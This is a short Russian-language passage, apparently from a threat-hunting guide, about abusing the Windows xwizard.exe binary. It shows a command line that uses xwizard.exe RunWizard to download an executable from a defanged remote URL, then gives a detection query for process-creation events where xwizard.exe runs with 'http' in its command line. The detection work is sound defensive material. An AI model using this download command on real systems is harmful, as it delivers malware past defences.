
вредоносного файла с удаленного сервера:
XwIZarD.exe RunWizard {7940acf8-60ba-4213-
a7c3-f3b400ee266d} /z
hXXps://gbuarts[.]com/cc/Protected.exe
Как обнаружить:
Поохотиться за злоупотреблением EW
event_type: 
"processcreatewin"
Найти
AND
 proc_file_path: 
"xwizard.exe"
AND
 cmdline: http